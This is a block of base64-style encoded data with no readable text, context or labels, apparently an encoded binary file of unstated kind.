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
